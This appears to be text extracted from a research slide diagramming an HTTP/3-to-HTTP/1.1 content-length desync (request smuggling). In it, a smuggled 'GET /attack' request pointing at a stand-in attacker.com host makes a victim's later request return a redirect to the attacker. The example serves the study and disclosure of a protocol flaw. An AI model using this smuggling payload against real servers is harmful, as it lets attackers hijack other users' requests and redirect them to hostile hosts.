 H3.CL Desync
Front–end (HTTP/3)
Back–end (HTTP 1.1)
:method POST
:path /home
:authority victim.com
content-length 5
unicaGET /attack HTTP/1.1
Host: attacker.com
POST /home HTTP/1.1
Host: victim.com
Content-Length: 5
unica
GET /attack HTTP/1.1
Host: attacker.com
HTTP/1.1 200 OK
:method GET
:path /profile
:authority victim.com
GET /profile HTTP/1.1
Host: victim.com
HTTP/1.1 302 Found
Location: https://attacker.com/attack